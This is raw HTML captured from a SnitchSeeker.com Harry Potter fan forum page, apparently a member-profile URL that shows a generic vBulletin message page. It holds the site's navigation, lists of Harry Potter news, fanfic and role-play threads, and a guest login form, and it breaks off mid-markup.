

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.snitchseeker.com/members/madelineno-684731/
body_size: 87091
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">  <html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en"> <head>
<base href="https://www.snitchseeker.com/" /><!--[if IE]></base><![endif]--> <meta name="robots" content="noindex,follow" />  <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /> <meta name="generator" content="vBulletin 3.8.4" /> <link rel="shortcut icon" type="image/x-icon" href="https://www.snitchseeker.com/snitch.ico" /> <meta name="keywords" content="harry potter, jk rowling, deathly hallows, order of the phoenix, half-blood prince, goblet of fire, harry potter books, harry potter movies, harry potter news, community, forums, message boards, vbulletin" /> <meta name="description" content=" is a in the SnitchSeeker.com. View 's profile." />  <style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'New Deathly Hallows'; Style ID: 10
*/
@import url("clientscript/vbulletin_css/style-5c5c7069-00010.css");
</style> <link rel="stylesheet" type="text/css" href="https://www.snitchseeker.com/clientscript/vbulletin_important.css?v=384" /> <style type="text/css">
#leftblocks>p:first-child {margin-top:14px;}
</style>  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/yui/2.7.0/build/yahoo-dom-event/yahoo-dom-event.js?v=384"></script> <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/yui/2.7.0/build/connection/connection-min.js?v=384"></script> <script type="text/javascript"> <!--
var SESSIONURL = "s=bfe9ee8bf4f1ddddc890959d1bf13a55&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/misc";
var vb_disable_ajax = parseInt("0", 10);
// --> </script> <script type="text/javascript" src="https://www.snitchseeker.com/clientscript/vbulletin_global.js?v=384"></script> <script type="text/javascript" src="https://www.snitchseeker.com/clientscript/vbulletin_menu.js?v=384"></script> <link rel="alternate" type="application/rss+xml" title="SnitchSeeker.com RSS Feed" href="https://www.snitchseeker.com/external.php?type=RSS2" />  <script type="text/javascript" src="https://www.snitchseeker.com/c_config.js"></script> <script type="text/javascript" src="https://www.snitchseeker.com/c_smartmenus.js"></script>   <title>SnitchSeeker.com</title> 
<script type="text/javascript">

window.google_analytics_uacct = "UA-176205151-1";


</script>
</head> <body>   <a name="top"></a>  <div> <table cellpadding="0" cellspacing="0" border="0" width="100%" id="logo"> <tr><td><a href="https://www.snitchseeker.com/" name="top"><img src="https://www.snitchseeker.com/i/t.gif" width="100%" 

height="93" border="0" alt="SnitchSeeker.com" /></a></td></tr> <tr><td align="right"><img src="https://www.snitchseeker.com/i/map_small_top.gif" alt="map" /></td></tr> </table> </div>      <div align="center"> <table cellpadding="6" cellspacing="0" border="0" width="100%" style="background: #886149 url(/i/bg_bar_gradient_brown.jpg) !important;height:26px;"> <tr> <td> <a href="https://www.snitchseeker.com/map.php"><img src="https://www.snitchseeker.com/i/map_trans_bot.gif" alt="sitemap" border="0" style="position:absolute;top:100px;right:0px;z-index:2000;" /></a> <ul id="Menu1" class="MM"> <li style="background:url(/i/map_trans_bot.gif) right top no-repeat !important; float:right!important; margin: -1px 0; _margin-right:7px !important;"><a href="https://www.snitchseeker.com/map.php" title="sitemap" style="width:40px;height:26px;background:transparent !important;color:#886149;">&nbsp;</a></li> <li><a href="https://www.snitchseeker.com/"><strong>Home</strong></a></li> <li><a href="https://www.snitchseeker.com/forum.php"><strong>Forums</strong></a></li> <li><a href="https://www.snitchseeker.com/harry-potter-news/"><strong>News</strong></a></li> <li><a href="https://www.snitchseeker.com/gallery/"><strong>Gallery</strong></a></li> <li><a href="https://www.snitchseeker.com/kings-cross-station-community-portal/"><strong>Community</strong></a></li> <li><a href="https://www.snitchseeker.com/leaky-cauldron-discussion-lounge/"><strong>Discussions</strong></a></li> <li><a href="https://www.snitchseeker.com/floo-network-inspiration-hub/"><strong>Inspiration</strong></a></li> <li><a href="https://www.snitchseeker.com/faq.php"><strong>Rules</strong></a></li> <li><a href="https://www.snitchseeker.com/sendmessage.php"><strong>Contact</strong></a></li> <li class="NOSEPARATOR"><a href="https://www.snitchseeker.com/search.php"><strong>Search</strong></a></li> </ul> </td> </tr> </table> </div>  <div id="topbanner" style="position:relative">    </div>  <table cellspacing="0" id="holder"> <tr valign="top">  <td id="leftblocks">  <div align="center"><B>FOLLOW SNITCHSEEKER:</B> <br/><a onclick="pageTracker._trackPageview ('/outgoing/https_twitter_com_snitchseeker');" rel="nofollow" href="https://twitter.com/snitchseeker" target=_blank"><img src="https://www.snitchseeker.com/i/ads/twitter.png"/></a> <a onclick="pageTracker._trackPageview ('/outgoing/https_www_facebook_com_SnitchSeekerOfficial_');" rel="nofollow" href="https://www.facebook.com/SnitchSeekerOfficial/" target=_blank"><img src="https://www.snitchseeker.com/i/ads/facebook.png"/></a> <a onclick="pageTracker._trackPageview ('/outgoing/https_instagram_com_snitchseeker');" rel="nofollow" href="https://instagram.com/snitchseeker" target=_blank"><img src="https://www.snitchseeker.com/i/ads/instagram.png"/></a> <a onclick="pageTracker._trackPageview ('/outgoing/https_www_snapchat_com_add_snitch_seeker');" rel="nofollow" href="https://www.snapchat.com/add/snitch.seeker" target=_blank"><img src="https://www.snitchseeker.com/i/ss-snapchat.jpg"/></a> <br/><a href="mailto:admin@snitchseeker.com"><img src="https://www.snitchseeker.com/i/email-us-button.png" alt="Email Us!" style="PADDING-BOTTOM: 5px"></a> </div>   <div align="center"><a onclick="pageTracker._trackPageview ('/outgoing/https_wearelumos_org_donate');" rel="nofollow" href="https://wearelumos.org/donate" target="_blank"><img src="https://www.snitchseeker.com/i/lumos-banner.png"></img></a></div>  <div class="transparent"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/site-notices/" title="Go to Site Notices" target="_top">Latest Site Notices</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/site-notices/gladrags-wizardwear-has-a-new-look-120978/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/site-notices/gladrags-wizardwear-has-a-new-look-120978/" title="" target="_top"><strong>Gladrags Wizardwear has a New Look!</strong></a> <br />by <a href="https://www.snitchseeker.com/members/zoe-78189/">  Zoe </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/site-notices/the-hogwarts-sorting-is-closed-120829/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/site-notices/the-hogwarts-sorting-is-closed-120829/" title="" target="_top"><strong>The Hogwarts Sorting is CLOSED!</strong></a> <br />by <a href="https://www.snitchseeker.com/members/muggledinosaur-99627/">  MuggleDinosaur </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/site-notices/days-of-potter-2025-has-concluded-120755/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/site-notices/days-of-potter-2025-has-concluded-120755/" title="" target="_top"><strong>Days of Potter 2025 Has Concluded!</strong></a> <br />by <a href="https://www.snitchseeker.com/members/days+of+potter+fairy-667817/">  Days of Potter Fairy </a> </p> </div> </div>  <div class="tinted"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/harry-potter-news/" title="Go to News section" target="_top">Latest Harry Potter News</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/stuart-craig-harry-potter-and-fantastic-beasts-films-production-designer-dies-at-83-a-120589/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/stuart-craig-harry-potter-and-fantastic-beasts-films-production-designer-dies-at-83-a-120589/" title="" target="_top"><strong>Stuart Craig, Harry Potter & Fantastic Beasts films' production designer, dies at 83</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/malfoys-dursleys-hogwarts-students-more-cast-in-hbo-harry-potter-tv-series-120424/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/malfoys-dursleys-hogwarts-students-more-cast-in-hbo-harry-potter-tv-series-120424/" title="" target="_top"><strong>Malfoys, Dursleys, Hogwarts students, more cast in HBO 'Harry Potter TV series</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/tom-felton-to-reprise-draco-malfoy-role-in-nyc-harry-potter-and-the-cursed-child-120415/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/tom-felton-to-reprise-draco-malfoy-role-in-nyc-harry-potter-and-the-cursed-child-120415/" title="" target="_top"><strong>Tom Felton to reprise Draco Malfoy role in NYC 'Harry Potter and the Cursed Child'</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-harry-ron-and-hermione-120397/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-harry-ron-and-hermione-120397/" title="" target="_top"><strong>"Harry Potter" HBO MAX TV series casts Harry, Ron, and Hermione</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-dumbledore-snape-mcgonagall-hagrid-more-120223/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-hbo-max-tv-series-casts-dumbledore-snape-mcgonagall-hagrid-more-120223/" title="" target="_top"><strong>Harry Potter HBO/MAX TV series casts Dumbledore, Snape, McGonagall, Hagrid, more</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-and-the-cursed-child-announces-10-cities-part-of-north-american-tour-120177/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/harry-potter-and-the-cursed-child-announces-10-cities-part-of-north-american-tour-120177/" title="" target="_top"><strong>'Harry Potter and the Cursed Child' announces 10 cities, part of North American tour</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/universal-orlando-launching-u-s-portal-tour-for-epic-unvierse-attraction-opening-120176/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/universal-orlando-launching-u-s-portal-tour-for-epic-unvierse-attraction-opening-120176/" title="" target="_top"><strong>Universal Orlando launching U.S. portal tour for Epic Unvierse attraction opening</strong></a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/harry-potter-news/puma-to-release-new-harry-potter-and-hogwarts-house-themed-sportswear-this-month-120120/" target="_top"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/harry-potter-news/puma-to-release-new-harry-potter-and-hogwarts-house-themed-sportswear-this-month-120120/" title="" target="_top"><strong>PUMA to release new Harry Potter and Hogwarts-House themed sportswear this month</strong></a> </p> </div> </div> <div class="gallery"> <a rel="nofollow" href="https://www.snitchseeker.com/gallery/displayimage.php?pos=-141664" title="" target="_top"><img src="https://www.snitchseeker.com/gallery/albums/userpics/84186/thumb_fb3-fogler_(4).jpg"  alt=" - Click to view in gallery."/></a><a rel="nofollow" href="https://www.snitchseeker.com/gallery/thumbnails.php?album=2947" title="Browse images in this category" target="_top">Browse</a> <a href="https://www.snitchseeker.com/gallery/search.php" title="Search the gallery for images" target="_top">Search</a> <a rel="nofollow" href="https://www.snitchseeker.com/gallery/displayimage.php?pos=-141664" title="View this image in the gallery" target="_top">View</a> </div> <div class="round_white"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/honeydukes-creative-writing/" title="Go to FanWorks" target="_top">Latest FanFics</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/serenades-in-the-snowglobe-a-singing-sorceress-spectacular-sa13-120822/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/serenades-in-the-snowglobe-a-singing-sorceress-spectacular-sa13-120822/" title="" target="_top"><strong><span style="color: #32CD32"><b>EEFD:</b></span> Serenades in the Snowglobe: A Singing Sorceress Spectacular - Sa13+</strong></a> <br />by <a href="https://www.snitchseeker.com/members/zoe-78189/">  Zoe </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/sweetpinkpixies-menagerie-of-holiday-havoc-sa13-120769/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/sweetpinkpixies-menagerie-of-holiday-havoc-sa13-120769/" title="" target="_top"><strong><span style="color: #32CD32"><b>EEFD:</b></span> sweetpinkpixie's Menagerie of Holiday Havoc - Sa13+</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpinkpixie-119181/">  sweetpinkpixie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/100-tails-for-the-kneazle-kings-sa13-119884/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/botts-bean-tasting-table/100-tails-for-the-kneazle-kings-sa13-119884/" title="" target="_top"><strong><span style="color: #FF4500"><b>SS100:</b></span> 100 Tails for The Kneazle Kings  - Sa13+</strong></a> <br />by <a href="https://www.snitchseeker.com/members/charely+potter-3316/">  Charely Potter </a> </p> </div> </div> <div class="transparent"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/forum.php" title="Go to Forum home page" target="_top">Latest Forum Posts</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-thanatos-misra-family-chronicles-119208/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-thanatos-misra-family-chronicles-119208/" title="" target="_top"><strong><span style="color: mediumorchid"><b>SSRP:</b></span> The Thanatos-Misra Family Chronicles</strong></a> <br />by <a href="https://www.snitchseeker.com/members/fearlessleader19-63698/">  FearlessLeader19 </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/charing-cross-road-non-hp/what-are-you-listening-to-120618/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/charing-cross-road-non-hp/what-are-you-listening-to-120618/" title="" target="_top"><strong><span style="color:#FF0C57"><b>Audio: </b></span> What Are You Listening To?</strong></a> <br />by <a href="https://www.snitchseeker.com/members/fearlessleader19-63698/">  FearlessLeader19 </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/the-book-seekers-book-club/what-are-you-reading-118089/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/the-book-seekers-book-club/what-are-you-reading-118089/" title="" target="_top"><strong><span style="color:#FF6F00"><b>Book: </b></span> What are you reading?</strong></a> <br />by <a href="https://www.snitchseeker.com/members/tazzie-165494/">  Tazzie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-diaries-of-the-anders-family-117936/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/dangerous-dai-llewellyn-ward/the-diaries-of-the-anders-family-117936/" title="" target="_top"><strong><span style="color: mediumorchid"><b>SSRP:</b></span> The Diaries of the Anders' Family</strong></a> <br />by <a href="https://www.snitchseeker.com/members/fearlessleader19-63698/">  FearlessLeader19 </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/ssrpg-resources/wizarding-world-chat-v-3-a-117939/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/ssrpg-resources/wizarding-world-chat-v-3-a-117939/" title="" target="_top"><strong>Wizarding World Chat [v. 3]</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpinkpixie-119181/">  sweetpinkpixie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/dueling-club/the-dueling-arena-118958/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/dueling-club/the-dueling-arena-118958/" title="" target="_top"><strong>The Dueling Arena</strong></a> <br />by <a href="https://www.snitchseeker.com/members/zoe-78189/">  Zoe </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/wardrobe-workshop/glossy-or-matte-118521/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/wardrobe-workshop/glossy-or-matte-118521/" title="" target="_top"><strong><b><font color=DarkOrchid>Graphic Requests:</font></b> Glossy or Matte</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpeea-131836/">  SweetPeea </a> </p> </div> </div> <div class="round_white"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/" title="Go to Games and Trivia" target="_top">Latest Games</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/scattergories-v-5-a-118100/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/scattergories-v-5-a-118100/" title="" target="_top"><strong>Scattergories v.5</strong></a> <br />by <a href="https://www.snitchseeker.com/members/granger+danger-662179/">  Granger Danger </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/first-thing-that-comes-to-mind-v-29-a-118113/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/first-thing-that-comes-to-mind-v-29-a-118113/" title="" target="_top"><strong>First Thing That...</strong></a> <br />by <a href="https://www.snitchseeker.com/members/granger+danger-662179/">  Granger Danger </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/ask-a-question-and-get-the-wrong-answer-v-7-a-118031/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/weasleys-wizard-wheezes-games/ask-a-question-and-get-the-wrong-answer-v-7-a-118031/" title="" target="_top"><strong>Ask a Question and...</strong></a> <br />by <a href="https://www.snitchseeker.com/members/granger+danger-662179/">  Granger Danger </a> </p> </div> </div> <div class="school"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/hogwarts-school-of-witchcraft-and-wizardry/" title="Go to Hogwarts School" target="_top">Hogwarts RPG</a></h1> <div><p>Students: 9876<br />Classes: 15<br />Professors: 10<br /></p> <p class="post"> <a href="https://www.snitchseeker.com/history-of-magic/history-of-magic-nicolas-flamel-and-the-philosophers-stone-120969/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/history-of-magic/history-of-magic-nicolas-flamel-and-the-philosophers-stone-120969/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Lesson:</b></span> History of Magic:...</strong></a> <br />by <a href="https://www.snitchseeker.com/members/alwayssnapesgirl-104628/">  AlwaysSnapesGirl </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/grounds/the-forbidden-forest-120172/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/grounds/the-forbidden-forest-120172/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Grounds:</b></span> The Forbidden Forest</strong></a> <br />by <a href="https://www.snitchseeker.com/members/nordic+witch-62104/">  Nordic Witch </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/care-of-magical-creatures/the-sanctuary-120816/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/care-of-magical-creatures/the-sanctuary-120816/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Grounds:</b></span> The Sanctuary</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpinkpixie-119181/">  sweetpinkpixie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/flying/stands-120883/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/flying/stands-120883/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Grounds:</b></span> Stands</strong></a> <br />by <a href="https://www.snitchseeker.com/members/phoenixrising-77923/">  PhoenixRising </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/potions/potions-laboratory-120584/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/potions/potions-laboratory-120584/" title="" target="_top"><strong><span style="color:RebeccaPurple"><b>Dungeons:</b></span> Potions Laboratory</strong></a> <br />by <a href="https://www.snitchseeker.com/members/squidnie-85758/">  squidnie </a> </p> <table cellspacing="0" class="housepoints"><tr><td class="gryffindor">0</td><td class="hufflepuff">0</td></tr><tr><td class="ravenclaw">0</td><td class="slytherin">0</td></tr><tr><td colspan="2"><a href="https://www.snitchseeker.com/top_students.php">View Points</a></td></tr></table></div> </div> <div class="transparent"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/snitchseeker-rpg/" title="Go to Wizarding World RPGs" target="_top">Wizarding World RPG</a></h1> <div> <p class="post"> <a href="https://www.snitchseeker.com/north-side/park-bench-118012/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/north-side/park-bench-118012/" title="" target="_top"><strong>Park Bench</strong></a> <br />by <a href="https://www.snitchseeker.com/members/squidnie-85758/">  squidnie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/south-side/janus-galloglass-118078/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/south-side/janus-galloglass-118078/" title="" target="_top"><strong>Janus Galloglass</strong></a> <br />by <a href="https://www.snitchseeker.com/members/squidnie-85758/">  squidnie </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/florean-fortescues/indoor-seating-118025/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/florean-fortescues/indoor-seating-118025/" title="" target="_top"><strong>Indoor Seating</strong></a> <br />by <a href="https://www.snitchseeker.com/members/fearlessleader19-63698/">  FearlessLeader19 </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/leaky-cauldron/pub-seating-118023/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/leaky-cauldron/pub-seating-118023/" title="" target="_top"><strong>Pub Seating</strong></a> <br />by <a href="https://www.snitchseeker.com/members/sweetpeea-131836/">  SweetPeea </a> </p>  <p class="post"> <a href="https://www.snitchseeker.com/south-side/owl-post-118073/"><img src="/i/t.gif" alt="Go to first new post" border="0" /></a> <a href="https://www.snitchseeker.com/south-side/owl-post-118073/" title="" target="_top"><strong>Owl Post</strong></a> <br />by <a href="https://www.snitchseeker.com/members/phoenixrising-77923/">  PhoenixRising </a> </p> </div> </div> <div class="round_white"> <h1 class="blocktitle"><a href="https://www.snitchseeker.com/members/list/" target="_top">Members</a></h1> <div><p>There are 4894 users online including...<br /> <a href="https://www.snitchseeker.com/members/sheldonswese-698761/"><span style='color:olive'>SheldonSwese</a> 
, <a href="https://www.snitchseeker.com/members/leroylendy-698766/"><span style='color:olive'>Leroylendy</a> 
, <a href="https://www.snitchseeker.com/members/avtomobiln_nxpn-700266/"><span style='color:sienna'>avtomobiln_nxpn</span></a> <br /><div align="right" class="smallfont"><a href="/online.php" title="Click here to view the rest">3 members</a><br />4891 guests.</div></p></div><div><p><b>Members in Chat:</b><br /></p></div> </div> <br />  <td id="content"> <div class="page">    <div align="center"> <div class="page" style="width:100%; text-align:left"> <div style="padding:0px 25px 0px 25px" align="left">   <br /> <table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center"> <thead> <tr> <td class="alt1" colspan="6">
	    If this is your first visit, be sure to check out the <a href="https://www.snitchseeker.com/faq.php"><strong>FAQ</strong></a> by clicking the link above.
You may have to <a href="https://www.snitchseeker.com/register.php" rel="nofollow"><strong>register</strong></a> before you can post: click the register link above to proceed.
To start viewing messages, select the forum that you want to visit from the selection below.
	</td> </tr> </thead> </table>    <br />  <div class="tborder" style="padding:1px; border-top-width:0; font-size:110%; margin-bottom:-2px;">  <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center"> <tr align="center"> <td class="vbmenu_control"><a href="https://www.snitchseeker.com/register.php" rel="nofollow">Register</a></td> <td class="vbmenu_control"><a rel="help" href="https://www.snitchseeker.com/faq.php" accesskey="5">Rules and FAQ</a></td> <td class="vbmenu_control"><a href="https://www.snitchseeker.com/calendar.php">Calendar</a></td> <td class="vbmenu_control"><a href="https://www.snitchseeker.com/search.php?do=getdaily" accesskey="2">Today's Posts</a></td> <td class="vbmenu_control"><a id="navbar_search" href="https://www.snitchseeker.com/search.php" accesskey="4" rel="nofollow">Search</a> </td> </tr> </table> </div>   <table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center"> <tr> <td class="alt1" width="100%"> <table cellpadding="0" cellspacing="0" border="0"> <tr valign="bottom"> <td><a href="http://www.snitchseeker.com/members/madelineno-684731/#" onclick="history.back(1); return false;"><img src="https://www.snitchseeker.com/images/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td> <td>&nbsp;</td> <td width="100%"><span class="navbar"><a href="https://www.snitchseeker.com/">SnitchSeeker.com</a> &gt; <a href="https://www.snitchseeker.com/forum.php" accesskey="1">Forums</a></span> </td> </tr> <tr> <td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="https://www.snitchseeker.com/members/madelineno-684731/"><img class="inlineimg" src="https://www.snitchseeker.com/images/misc/navbits_finallink_ltr.gif" alt="Reload this Page" border="0" /></a> <strong>

	vBulletin Message


</strong></td> </tr> </table> </td> <td class="alt2" nowrap="nowrap" style="padding:0px">  <form action="https://www.snitchseeker.com/login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)"> <script type="text/javascript" src="https://www.snitchseeker.com/clientscript/vbulletin_md5.js?v=384"></script> <table cellpadding="0" cellspacing="3" border="0"> <tr> <td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">User Name</label></td> <td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td> <td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td> </tr> <tr> <td class="smallfont"><label for="navbar_password">Password</label></td> <td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td> <td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td> </tr> </table> <input type="hidden" name="s" value="bfe9ee8bf4f1ddddc890959d1bf13a55" /> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" name="do" value="login" /> <input type="hidden" name="vb_login_md5password" /> <input type="hidden" name="vb_login_md5password_utf" /> </form>  </td> </tr> </table>  <br />   <div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left"> <table 